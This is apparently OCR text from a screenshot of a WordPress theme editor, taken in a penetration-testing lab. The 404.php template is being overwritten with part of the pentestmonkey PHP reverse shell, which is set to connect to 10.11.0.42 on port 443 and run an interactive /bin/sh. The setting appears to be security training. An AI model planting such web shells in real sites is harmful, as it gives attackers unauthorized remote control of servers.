 10.11.1.234/wp-admin/theme-editor.php?file=404.php&theme=twentytwelve
php
1.1.223/flatfilelogin/login.php
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Business Statistics
New
Howdy, Cor
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twelve: 404 Template (404.php)
Select theme to edit: Twenty Twelve Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.0.42';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Documentation: Function Name... Lookup
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-status.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
custom-header.php
Main Index Template
(index.php)
Front Page Template Page